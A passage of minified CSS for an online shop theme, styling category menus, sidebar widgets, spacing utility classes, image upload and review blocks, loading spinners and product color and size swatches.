.dropdown-menu{display:block;margin-top:0;opacity:1;pointer-events:auto;visibility:visible}.categories-dropdown-wrap ul li.has-children>a:after{content:"\f105";font-family:Font Awesome\ 5 Pro;margin-top:-10px;position:absolute;right:30px;top:50%}.categories-dropdown-wrap ul li.has-children .dropdown-menu{border:0;border-radius:0;box-shadow:0 -3px 23px rgba(0,0,0,.06);left:100%;margin:0;padding:20px;right:0;top:0;width:100%;min-width:0}.categories-dropdown-wrap ul li.has-children .dropdown-menu .submenu-title{color:var(--color-brand);display:block;font-size:16px;font-weight:500;padding:5px 34px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2{display:block;margin-bottom:15px;position:relative}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info{padding:15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a{color:#272a2c!important;padding:0;position:relative;text-transform:capitalize}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a:before{background-color:#272a2c;bottom:0;content:"";height:1px;left:0;position:absolute;right:0;transition:.5s ease-in-out;width:50%}.categories-dropdown-wrap .more_categories{border-top:1px solid #eaeaea;color:var(--color-brand);font-size:13px;margin-top:10px;padding:10px 34px 0;position:relative}.categories-dropdown-wrap .more_categories:before{background-color:var(--color-brand);content:"";height:1px;position:absolute;right:31px;top:21px;width:15px}.categories-dropdown-wrap .more_categories:after{background-color:var(--color-brand);content:"";height:15px;position:absolute;right:38px;top:14px;width:1px}.rating_wrap .product_rate:before,.rating_wrap .rating:before{content:"\f005\f005\f005\f005\f005";letter-spacing:2px;font-weight:900}.categories-dropdown-wrap .more_categories.show:after{content:none;display:none}.pagination-area .page-item{margin:0 5px}.pagination-area .page-item:first-child{margin-left:0}.pagination-area .page-item:first-child .page-link{border-bottom-left-radius:50%;border-top-left-radius:50%}.pagination-area .page-item:last-child .page-link{border-bottom-right-radius:50%;border-top-right-radius:50%}.pagination-area .page-link{background:#f7f8f9;border:0;border-radius:50%;box-shadow:none;display:block;line-height:40px;outline:0;padding:0 10px}.pagination-area .page-link.dot{background-color:transparent;color:var(--color-text);letter-spacing:2px}.widget-category{border:1px solid #e8e8e8;border-radius:10px;padding:30px;position:relative}.widget-category ul>li{padding:6px 0;transition-duration:.2s}.widget-category ul>li:hover{padding-left:5px;transition-duration:.2s}.widget-category ul>li a{color:var(--color-grey-2)}.follow-us a{border-radius:5px;color:#fff;display:block;font-size:11px;height:46px;overflow:hidden;padding:12px 10px;width:50%}.follow-us a:hover i{transform:translateY(-35px)!important}.follow-us a i{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block;font-size:16px;transform:translateY(0);transition:.2s cubic-bezier(.65, .23, .31, .88);vertical-align:middle}.follow-us a i.nth-2{left:0;position:absolute;top:38px}.follow-us i.v-align-space{border-right:1px solid hsla(0,0%,100%,.5);line-height:1;padding-right:4px}.follow-us .social-icon{display:inline-block;position:relative;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out}.follow-us a.follow-us-facebook,.single-social-share a.facebook-icon{background:#305c99}.follow-us a.follow-us-twitter,.single-social-share a.twitter-icon{background:#00cdff}.follow-us a.follow-us-instagram,.single-social-share a.instagram-icon{background:#3f729b}.follow-us a.follow-us-youtube,.single-social-share a.pinterest-icon{background:#e22b26}.sidebar-widget .widget-header h5{font-size:14px;margin-bottom:0;text-transform:uppercase}.sidebar-widget .banner-img{float:none}.widget_archive li,.widget_categories li.cat-item,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li{border-bottom:1px dotted rgba(0,0,0,.15);display:table;font-size:14px;padding:7px 0;text-align:right;width:100%}.widget_categories{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px 20px 10px}.widget_archive li a,.widget_categories li.cat-item a,.widget_pages li a{float:left;padding:0;text-align:left}.widget_tags{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px;position:relative}.widget_tags a{background-color:#fff;border-radius:26px;color:var(--color-grey-2);display:inline-block;margin:0 8px 10px 0;padding:4px 15px 5px}.newsletter .icon-email{margin-right:15px;max-width:40px}.newsletter .form-subcriber input{border:2px solid #fff;border-radius:0;font-size:14px;padding:0 20px 0 30px}.newsletter .form-subcriber button{border:5px solid #fff!important;border-radius:0!important;font-size:14px;white-space:nowrap}.download-app{display:flex;flex-wrap:wrap;margin:25px 0 33px}.download-app a{display:block;margin-right:12px}.download-app a img{border-radius:3px;width:170px}.footer-list li{display:block;margin:0 0 13px;transition-duration:.3s}.footer-list li:hover{padding-left:5px;transition-duration:.3s}.footer-list li a{color:#2e2f67;display:block;font-size:14px}#scrollUp{display:none!important;background-color:var(--color-brand);border-radius:5px;bottom:30px;box-shadow:0 0 20px rgba(0,0,0,.1);color:#fff;overflow:hidden;z-index:999!important}#scrollUp i{display:block;font-size:16px;line-height:40px}.ptb-30,.section-padding-30{padding:30px 0}.ptb-50,.section-padding-50{padding:50px 0}.section-padding-100{padding-top:50px;padding-bottom:50px}.ptb-10,h6.product_text{padding:10px 0}.ptb-20{padding:20px 0}.ptb-32{padding:32px 0}.ptb-60{padding:60px 0}.ptb-70{padding:70px 0}.ptb-80{padding:80px 0}.ptb-90{padding:90px 0}.ptb-100{padding:100px 0}.ptb-110{padding:110px 0}.ptb-120{padding:120px 0}.ptb-130{padding:130px 0}.ptb-140{padding:140px 0}.ptb-150{padding:150px 0}.ptb-160{padding:160px 0}.ptb-170{padding:170px 0}.ptb-177{padding:177px 0}.ptb-180{padding:180px 0}.ptb-190{padding:190px 0}.ptb-200{padding:200px 0}.ptb-210{padding:210px 0}.ptb-220{padding:220px 0}.ptb-290{padding:290px 0}.ptb-310{padding:310px 0}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:31px!important}.p-40{padding:40px!important}.p-65{padding:65px!important}.pt-5{padding-top:5px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-55{padding-top:55px!important}.pt-60{padding-top:60px!important}.pt-65{padding-top:65px!important}.pt-70{padding-top:70px!important}.pt-75{padding-top:75px!important}.pt-80{padding-top:80px!important}.pt-85{padding-top:85px!important}.pt-90{padding-top:90px!important}.pt-95{padding-top:95px!important}.pt-100{padding-top:100px!important}.pt-105{padding-top:105px!important}.pt-110{padding-top:110px!important}.pt-115{padding-top:115px!important}.pt-120{padding-top:120px!important}.pt-125{padding-top:125px!important}.pt-130{padding-top:130px!important}.pt-135{padding-top:135px!important}.pt-140{padding-top:140px!important}.pt-145{padding-top:145px!important}.pt-150{padding-top:150px!important}.pt-155{padding-top:155px!important}.pt-160{padding-top:160px!important}.pt-165{padding-top:165px!important}.pt-170{padding-top:170px!important}.pt-175{padding-top:175px!important}.pt-180{padding-top:180px!important}.pt-185{padding-top:185px!important}.pt-190{padding-top:190px!important}.pt-195{padding-top:195px!important}.pt-200{padding-top:200px!important}.pt-260{padding-top:260px!important}.pb-5{padding-bottom:5px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-55{padding-bottom:55px!important}.pb-60{padding-bottom:60px!important}.pb-65{padding-bottom:65px!important}.pb-70{padding-bottom:70px!important}.pb-75{padding-bottom:75px!important}.pb-80{padding-bottom:80px!important}.pb-85{padding-bottom:85px!important}.pb-90{padding-bottom:90px!important}.pb-95{padding-bottom:95px!important}.pb-100{padding-bottom:100px!important}.pb-105{padding-bottom:105px!important}.pb-110{padding-bottom:110px!important}.pb-115{padding-bottom:115px!important}.pb-120{padding-bottom:120px!important}.pb-125{padding-bottom:125px!important}.pb-130{padding-bottom:130px!important}.pb-135{padding-bottom:135px!important}.pb-140{padding-bottom:140px!important}.pb-145{padding-bottom:145px!important}.pb-150{padding-bottom:150px!important}.pb-155{padding-bottom:155px!important}.pb-160{padding-bottom:160px!important}.pb-165{padding-bottom:165px!important}.pb-170{padding-bottom:170px!important}.pb-175{padding-bottom:175px!important}.pb-180{padding-bottom:180px!important}.pb-185{padding-bottom:185px!important}.pb-190{padding-bottom:190px!important}.pb-195{padding-bottom:195px!important}.pb-200{padding-bottom:200px!important}.pl-5{padding-left:5px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-55{padding-left:55px!important}.pl-60{padding-left:60px!important}.pl-65{padding-left:65px!important}.pl-70{padding-left:70px!important}.pl-75{padding-left:75px!important}.pl-80{padding-left:80px!important}.pl-85{padding-left:85px!important}.pl-90{padding-left:90px!important}.pl-95{padding-left:95px!important}.pl-100{padding-left:100px!important}.pl-105{padding-left:105px!important}.pl-110{padding-left:110px!important}.pl-115{padding-left:115px!important}.pl-120{padding-left:120px!important}.pl-125{padding-left:125px!important}.pl-130{padding-left:130px!important}.pl-135{padding-left:135px!important}.pl-140{padding-left:140px!important}.pl-145{padding-left:145px!important}.pl-150{padding-left:150px!important}.pl-155{padding-left:155px!important}.pl-160{padding-left:160px!important}.pl-165{padding-left:165px!important}.pl-170{padding-left:170px!important}.pl-175{padding-left:175px!important}.pl-180{padding-left:180px!important}.pl-185{padding-left:185px!important}.pl-190{padding-left:190px!important}.pl-195{padding-left:195px!important}.pl-200{padding-left:200px!important}.pr-5{padding-right:5px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-55{padding-right:55px!important}.pr-60{padding-right:60px!important}.pr-65{padding-right:65px!important}.pr-70{padding-right:70px!important}.pr-75{padding-right:75px!important}.pr-80{padding-right:80px!important}.pr-85{padding-right:85px!important}.pr-90{padding-right:90px!important}.pr-95{padding-right:95px!important}.pr-100{padding-right:100px!important}.pr-105{padding-right:105px!important}.pr-110{padding-right:110px!important}.pr-115{padding-right:115px!important}.pr-120{padding-right:120px!important}.pr-125{padding-right:125px!important}.pr-130{padding-right:130px!important}.pr-135{padding-right:135px!important}.pr-140{padding-right:140px!important}.pr-145{padding-right:145px!important}.pr-150{padding-right:150px!important}.pr-155{padding-right:155px!important}.pr-160{padding-right:160px!important}.pr-165{padding-right:165px!important}.pr-170{padding-right:170px!important}.pr-175{padding-right:175px!important}.pr-180{padding-right:180px!important}.pr-185{padding-right:185px!important}.pr-190{padding-right:190px!important}.pr-195{padding-right:195px!important}.pr-200{padding-right:200px!important}.cart-belw,.plr-5-percent{padding:0 5%}.mtb-10{margin:10px 0}.deal-co,.mtb-15{margin:15px 0}.mtb-20{margin:20px 0}.mtb-30{margin:30px 0}.mtb-40{margin:40px 0}.mtb-50{margin:50px 0}.mtb-60{margin:60px 0}.mtb-70{margin:70px 0}.mtb-80{margin:80px 0}.mtb-90{margin:90px 0}.mtb-100{margin:100px 0}.mtb-110{margin:110px 0}.mtb-120{margin:120px 0}.mtb-130{margin:130px 0}.mtb-140{margin:140px 0}.mtb-150{margin:150px 0}.mtb-290{margin:290px 0}.mt-5{margin-top:5px!important}.mt-10{margin-top:10px!important}.mt-15{margin-top:15px!important}.mt-20{margin-top:20px!important}.mt-25{margin-top:25px!important}.mt-30{margin-top:30px!important}.mt-35{margin-top:35px!important}.mt-40{margin-top:40px!important}.mt-45{margin-top:45px!important}.mt-50{margin-top:50px!important}.mt-55{margin-top:55px!important}.mt-60{margin-top:60px!important}.mt-65{margin-top:65px!important}.mt-70{margin-top:70px!important}.mt-75{margin-top:75px!important}.mt-80{margin-top:80px!important}.mt-85{margin-top:85px!important}.mt-90{margin-top:90px!important}.mt-95{margin-top:95px!important}.mt-100{margin-top:100px!important}.mt-105{margin-top:105px!important}.mt-110{margin-top:110px!important}.mt-115{margin-top:115px!important}.mt-120{margin-top:120px!important}.mt-125{margin-top:125px!important}.mt-130{margin-top:130px!important}.mt-135{margin-top:135px!important}.mt-140{margin-top:140px!important}.mt-145{margin-top:145px!important}.mt-150{margin-top:150px!important}.mt-155{margin-top:155px!important}.mt-160{margin-top:160px!important}.mt-165{margin-top:165px!important}.mt-170{margin-top:170px!important}.mt-175{margin-top:175px!important}.mt-180{margin-top:180px!important}.mt-185{margin-top:185px!important}.mt-190{margin-top:190px!important}.mt-195{margin-top:195px!important}.mt-200{margin-top:200px!important}.mb-5{margin-bottom:5px!important}.mb-10{margin-bottom:10px!important}.mb-15{margin-bottom:15px!important}.mb-20{margin-bottom:20px!important}.mb-25{margin-bottom:25px!important}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px!important}.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px!important}.mb-50{margin-bottom:50px!important}.mb-55{margin-bottom:55px!important}.mb-60{margin-bottom:60px!important}.mb-65{margin-bottom:65px!important}.mb-70{margin-bottom:70px!important}.mb-75{margin-bottom:75px!important}.mb-80{margin-bottom:80px!important}.mb-85{margin-bottom:85px!important}.mb-90{margin-bottom:90px!important}.mb-95{margin-bottom:95px!important}.mb-100{margin-bottom:100px!important}.mb-105{margin-bottom:105px!important}.mb-110{margin-bottom:110px!important}.mb-115{margin-bottom:115px!important}.mb-120{margin-bottom:120px!important}.mb-125{margin-bottom:125px!important}.mb-130{margin-bottom:130px!important}.mb-135{margin-bottom:135px!important}.mb-140{margin-bottom:140px!important}.mb-145{margin-bottom:145px!important}.mb-150{margin-bottom:150px!important}.mb-155{margin-bottom:155px!important}.mb-160{margin-bottom:160px!important}.mb-165{margin-bottom:165px!important}.mb-170{margin-bottom:170px!important}.mb-175{margin-bottom:175px!important}.mb-180{margin-bottom:180px!important}.mb-185{margin-bottom:185px!important}.mb-190{margin-bottom:190px!important}.mb-195{margin-bottom:195px!important}.mb-200{margin-bottom:200px!important}.ml-5{margin-left:5px!important}.ml-10{margin-left:10px!important}.ml-15{margin-left:15px!important}.ml-20{margin-left:20px!important}.ml-25{margin-left:25px!important}.ml-30{margin-left:30px!important}.ml-35{margin-left:35px!important}.ml-40{margin-left:40px!important}.ml-45{margin-left:45px!important}.ml-50{margin-left:50px!important}.ml-55{margin-left:55px!important}.ml-60{margin-left:60px!important}.ml-65{margin-left:65px!important}.ml-70{margin-left:70px!important}.ml-75{margin-left:75px!important}.ml-80{margin-left:80px!important}.ml-85{margin-left:85px!important}.ml-90{margin-left:90px!important}.ml-95{margin-left:95px!important}.ml-100{margin-left:100px!important}.ml-105{margin-left:105px!important}.ml-110{margin-left:110px!important}.ml-115{margin-left:115px!important}.ml-120{margin-left:120px!important}.ml-125{margin-left:125px!important}.ml-130{margin-left:130px!important}.ml-135{margin-left:135px!important}.ml-140{margin-left:140px!important}.ml-145{margin-left:145px!important}.ml-150{margin-left:150px!important}.ml-155{margin-left:155px!important}.ml-160{margin-left:160px!important}.ml-165{margin-left:165px!important}.ml-170{margin-left:170px!important}.ml-175{margin-left:175px!important}.ml-180{margin-left:180px!important}.ml-185{margin-left:185px!important}.ml-190{margin-left:190px!important}.ml-195{margin-left:195px!important}.ml-200{margin-left:200px!important}.mr-5{margin-right:5px!important}.mr-10{margin-right:10px!important}.mr-15{margin-right:15px!important}.mr-20{margin-right:20px!important}.mr-25{margin-right:25px!important}.mr-30{margin-right:30px!important}.mr-35{margin-right:35px!important}.mr-40{margin-right:40px!important}.mr-45{margin-right:45px!important}.mr-50{margin-right:50px!important}.mr-55{margin-right:55px!important}.mr-60{margin-right:60px!important}.mr-65{margin-right:65px!important}.mr-70{margin-right:70px!important}.mr-75{margin-right:75px!important}.mr-80{margin-right:80px!important}.mr-85{margin-right:85px!important}.mr-90{margin-right:90px!important}.mr-95{margin-right:95px!important}.mr-100{margin-right:100px!important}.mr-105{margin-right:105px!important}.mr-110{margin-right:110px!important}.mr-115{margin-right:115px!important}.mr-120{margin-right:120px!important}.mr-125{margin-right:125px!important}.mr-130{margin-right:130px!important}.mr-135{margin-right:135px!important}.mr-140{margin-right:140px!important}.mr-145{margin-right:145px!important}.mr-150{margin-right:150px!important}.mr-155{margin-right:155px!important}.mr-160{margin-right:160px!important}.mr-165{margin-right:165px!important}.mr-170{margin-right:170px!important}.mr-175{margin-right:175px!important}.mr-180{margin-right:180px!important}.mr-185{margin-right:185px!important}.mr-190{margin-right:190px!important}.mr-195{margin-right:195px!important}.mr-200{margin-right:200px!important}@media only screen and (max-width:768px){.logo.logo-width-1 a img{width:120px}.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:15px}.header-action .header-action-icon>a{font-size:20px}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{padding:0 4px}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child{padding:0 0 0 6px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{fill:#fff;color:#fff;font-size:22px;margin-right:10px}.cart-dropdown-wrap{right:-39px;width:290px}.cart-dropdown-wrap.cart-dropdown-hm2{right:-63px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 60px;margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{padding:12px 22px 13px}.main-categories-wrap>a{font-weight:500}.categories-dropdown-wrap ul li a{padding:5px 12px}.search-popup-wrap .search-popup-content form input{font-size:25px;padding:21px 20px 12px 0;width:270px}.mobile-header-wrapper-style{width:300px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{padding:20px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:5px 20px}.header-height-1,.header-height-2{min-height:65px}.hero-slider-1{height:298px}.hero-slider-content-2 h1{font-size:32px;line-height:1.2}.hero-slider-content-2 h2{font-size:30px;line-height:1.2;margin-bottom:10px}.hero-slider-content-2 h4{font-size:16px;margin:0 0 10px}.hero-slider-content-2 .btn-default{background-color:var(--color-brand);border-radius:50px;color:#fff;font-size:14px;padding:10px 22px}.hero-slider-content-2 p{font-size:14px;line-height:1.3}.banner-big h4,.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h4{font-size:12px}.banner-big h2{font-size:16px}.banner-big .btn{background:0 0;border:0;border-radius:50px;color:#fff;font-size:13px;margin-top:-15px;padding:0}.home-slider .slider-arrow{display:none}.home-slider .hero-slider-1.style-2{height:400px}.home-slider .hero-slider-1.style-2 .hero-slider-content-2{padding-left:0;padding-top:100px}.home-slider .hero-slider-1.style-2 .single-slider-img img{max-width:400px}.home-slider .hero-slider-1.style-2 .slider-1-height-2{height:400px;position:relative}.banner-img{float:left}.banner-img.f-none{float:none}.hero-slider-1.style-3 .slider-1-height-3{height:378px}.hero-slider-1.style-3 .hero-slider-content-2{padding-left:20px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2{padding-left:0}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h1{font-size:30px}.home-slide-cover .hero-slider-1.style-4 .hero-slider-content-2 h2{font-size:14px}.header-style-3 .header-bottom-bg-color,.header-style-3 .sticky-bar.stick.sticky-blue-bg,.header-style-4 .header-bottom-bg-color,.header-style-4 .sticky-bar.stick.sticky-blue-bg{background-color:var(--color-brand)}.header-style-3 .main-nav,.header-style-4 .main-nav{border:none!important}.font-xxl{font-size:38px}}@media only screen and (min-width:576px) and (max-width:767px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:20px}.header-action .header-action-icon>a{font-size:22px}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{padding:0 10px}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child{padding:0 0 0 10px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{font-size:20px}.cart-dropdown-wrap{width:310px}.search-popup-wrap .search-popup-content form input{font-size:25px;padding:21px 20px 12px 0;width:480px}.comment-form .name{margin-bottom:1rem;padding-right:0}}@media only screen and (min-width:768px) and (max-width:991px){.header-action .header-action-icon,.header-action .header-action-icon.header-action-mrg-none,.header-action .header-action-icon.header-action-mrg-none2{margin-right:33px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{fill:#fff;color:#fff}.search-popup-wrap .search-popup-content form input{font-size:35px;width:650px}.header-bottom{padding:5px 0}.header-height-1,.header-height-2,.header-height-3,.header-height-4{min-height:50px}.header-style-5 .header-bottom{border-bottom:1px solid #f7f8f9;padding:25px 0}.comment-form .email{padding-left:0}.loop-grid.pr-30{padding-right:0!important}}@media only screen and (min-width:992px) and (max-width:1199px){.logo.logo-hm3 a img{width:120px}.main-menu.main-menu-mrg-1{margin:0 0 0 15px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{width:165px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:20px;top:22px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:20px;line-height:1.3;margin:5px 0 7px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 10px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{padding:10px 16px 13px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{height:70px;line-height:70px;width:70px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 8px}.main-menu.main-menu-padding-1.hm3-menu-padding>nav>ul>li{padding:0 6px}.header-action.header-action-hm3 .header-action-icon,.search-style-1{margin-right:15px}.search-style-1 form{width:170px}.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2,.header-action.header-action-hm3 .header-action-icon:last-child{margin-right:0}.search-style-2 form input{width:340px}.hotline p{font-size:15px}.search-popup-wrap .search-popup-content form input{width:820px}.header-height-1{min-height:157px}.header-height-2{min-height:224px}.header-height-3{min-height:133px}.header-height-4{min-height:144px}}@media only screen and (min-width:1200px) and (max-width:1365px){.main-menu.main-menu-padding-1>nav>ul>li{padding:0 14px}}.image-viewer__item{background-color:#eee;border:1px solid #c4c6cf;height:70px;margin-right:2px;margin-top:5px;position:relative;text-align:initial;transition:.3s cubic-bezier(.46, .03, .52, .96);width:70px;display:inline-block}.image-viewer__item img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.image-upload__uploader-container .image-upload__uploader{align-items:center;border:1px dashed #c4c6cf;display:flex;flex-direction:column;height:70px;justify-content:center;position:relative;width:70px}.image-upload__uploader-container .image-upload__uploader:hover{background:#d9edf7}.image-upload__icon{color:#333;font-size:20px;margin-bottom:8px}.image-upload__text{color:#333;font-size:10px;padding:0 3px;text-align:center}.accordion,.text-left,.watchshopsleep{text-align:left}.image-upload__file-input{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.image-viewer__list{display:block;width:100%}.image-viewer__icon-remove{position:absolute;right:2px;top:-1px;z-index:1}.image-viewer__icon-remove i{background:#848484;border-radius:50%;color:#fff;display:inline-block;font-size:10px;height:20px;line-height:20px;text-align:center;width:20px}.image-viewer__list.is-loading .loading,img.sliderimg{display:block!important}.help-block{background-color:#d9edf7;border:1px solid #bce8f1;cursor:help;display:block;font-size:.9em;margin-bottom:10px;margin-top:5px;padding:5px}.image-upload__viewer .image-viewer__list .loading{background-color:rgba(146,162,177,.52);display:none;position:absolute;top:0;width:100%}.image-upload__viewer .image-viewer__list .loading .half-circle-spinner{height:30px;width:30px}.block--review .block__images a{border:1px solid #dee2e6;border-radius:.25rem!important;display:inline-block;height:100px;margin-bottom:5px;margin-right:5px;width:100px}.block--review .block__images a img{border:none;-o-object-fit:cover;object-fit:cover}.block--review .block__images .more-review-images span{align-items:center;align-self:center;background:rgba(0,0,0,.5);bottom:0;color:#fff;display:flex;font-size:22px;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:1}.block--review .block__images.block__images_total a{border:0;margin:0;padding:1.5px;width:inherit}.block__content .review__loading{align-items:center;background:rgba(0,0,0,.03);display:flex;height:100%;position:absolute;top:0;width:100%;z-index:31}.required:after{color:#fc655e;content:" *"}.product-attributes ul{list-style:none;padding-left:0}.half-circle-spinner{border-radius:100%;height:60px;margin:20px auto;position:relative;width:60px}.half-circle-spinner .circle{border:3px solid transparent;border-radius:100%;content:"";height:100%;position:absolute;width:100%}.half-circle-spinner .circle.circle-1{-webkit-animation:1s infinite half-circle-spinner-animation;animation:1s infinite half-circle-spinner-animation;border-top-color:var(--color-primary)}.half-circle-spinner .circle.circle-2{-webkit-animation:1s infinite alternate half-circle-spinner-animation;animation:1s infinite alternate half-circle-spinner-animation;border-bottom-color:var(--color-primary)}@-webkit-keyframes half-circle-spinner-animation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes half-circle-spinner-animation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.button-loading{border:1px solid #c4cdd5;cursor:default;position:relative;text-shadow:none;transition:border-color .2s ease-out}.button-loading,.button-loading span{color:transparent!important}.button-loading,.button-loading:active,.button-loading:focus,.button-loading:hover{color:transparent}.button-loading:before{-webkit-animation:.7s linear infinite button-loading-spinner;animation:1s linear infinite button-loading-spinner;border:3px solid;border-color:#fff #fff transparent;border-radius:50%;content:"";height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.button-loading.btn-fill-out{border:1px solid var(--color-primary);color:transparent!important}.button-loading.btn-fill-out:before{background-color:transparent;border-color:var(--color-primary);border-bottom-color:transparent;width:18px}@-webkit-keyframes button-loading-spinner{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes button-loading-spinner{0%{transform:rotate(0)}to{transform:rotate(1turn)}}#alert-container{position:fixed;right:5px;top:100px;z-index:9999999}#alert-container .alert{box-shadow:0 4px 10px 0 rgba(3,3,3,.1);font-weight:400;margin-bottom:10px;max-width:450px!important;min-height:45px!important;padding:15px 40px 15px 60px;position:relative}#alert-container .alert.alert-success{background-color:#bff9d0;color:#299c77}#alert-container .alert .message-icon{fill:#299c77;stroke:#299c77;font-size:20px;left:5%;position:absolute;top:30%}#alert-container .alert.alert-dismissible .close{font-size:10px;padding:0;position:absolute;right:15px;top:20px}body.show-admin-bar #alert-container{top:200px}body.show-admin-bar .mobile-header-wrapper-style,body.show-admin-bar .sticky-bar.stick{top:40px}.product__color{padding-bottom:10px;background-color:#2e2f67!important}.product__color ol,.product__color ul{list-style:none;margin:0;padding:0}.product__color .color-swatch li,.text-swatch li{margin-right:5px;display:inline-block}.product__color .color-swatch li{vertical-align:top}.product__color .color-swatch li:last-child{margin-right:0}#quick-view-modal .form-group,.product__color .color-swatch li span{margin-bottom:0}h2.arrivalgrass{height:60px}@media only screen and (max-width:1024px){.previewPane{display:inline-block;width:100%;cursor:zoom-in;background-repeat:no-repeat;background-position:center;background-size:100% 100%}}@media only screen and (max-width:768px){iframe{width:100%;height:100%}h2.arrivalgrass{height:150px}.Featuredgrass{height:160px}.previewPane{display:inline-block;width:100%;cursor:crosshair;background-repeat:no-repeat;background-position:center;background-size:100% 100%}.logo.logo-width-1 a img{max-height:70px;max-width:120px;width:auto}.header-style-4 .header-bottom-bg-color{border-top:none}}@media only screen and (max-width:425px){.text-swatch li{display:inline-block;margin-right:0}.previewPane{display:inline-block;width:100%;cursor:crosshair;background-repeat:no-repeat;background-position:center;background-size:100% 100%}iframe{width:100%;height:100%}h2.arrivalgrass{height:120px}.Featuredgrass{height:140px}}@media only screen and (min-width:320px){.text-swatch li{display:inline-block;margin-right:1px}.cus-btn{border-radius:50px;font-size:12px;font-weight:500}}@media only screen and (min-width:798px){.text-swatch li{display:inline-block;margin-right:9px}}.cus-class{border-radius:50px}.text-swatch li input[type=checkbox]:checked~span,.text-swatch li input[type=radio]:checked~span{border:2px #ffd774;background:#ffd774;color:#2e2f67}.text-swatch li input[type=radio]:checked~span>span{background-color:#ffd774}.text-swatch li input[type=checkbox]:checked~span:after,.text-swatch li input[type=radio]:checked~span:after{bottom:1px;color:#fff;font-family:Font Awesome\ 5 Pro;font-size:9px!important;height:17px!important;overflow:hidden;position:absolute;right:-6px!important;width:15px}.text-swatch li input[type=checkbox]:checked~span:before,.text-swatch li input[type=radio]:checked~span:before{border:16px solid transparent;border-bottom:23px solid var(--color-primary);bottom:-1px;position:absolute;right:-16px}.text-swatch li span{background-color:#fff;border:1px solid #fff;cursor:pointer;display:inline-block;overflow:hidden;padding:4px 30px;position:relative;transition:.2s;font-size:15px;color:#2e2f67}@media only screen and (min-width:0px) and (max-width:400px){.text-swatch li span{border:1px solid #ccc;cursor:pointer;display:inline-block;overflow:hidden;padding:10px 14px;position:relative;transition:.2s;font-size:15px}}.text-swatch li input[type=checkbox]:checked~span:after{bottom:1px}.widget__title{font-size:1.25rem;font-weight:600;letter-spacing:.3px;margin-bottom:20px;text-transform:capitalize;color:#2e2f67}.attribute-name{margin-bottom:5px;padding:0 5px;font-weight:600;color:#fff}.attribute-values ul{list-style:none;margin:0;padding:0 0 0 